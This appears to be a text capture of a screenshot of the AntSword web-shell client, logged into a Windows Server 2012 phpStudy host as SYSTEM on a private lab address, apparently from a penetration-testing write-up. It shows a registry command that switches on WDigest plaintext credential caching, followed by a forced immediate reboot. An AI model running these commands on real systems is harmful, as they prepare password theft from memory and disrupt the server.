 中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2 >_ 172.16.12.2
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:
系统信息: Windows NT WIN-BRGRQTR8TJ6 6.2 build 9200 (Windows Server 2012 Standard Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW>
reg add hkey_local_machine\system\currentcontrolset\control\securityproviders\wdigest\ /v uselogoncredential /t reg_dword /d 1 /f
操作成功完成。
C:\phpStudy\WWW> shutdown /r /t 0
C:\phpStudy\WWW>
重启服务器
修改注册表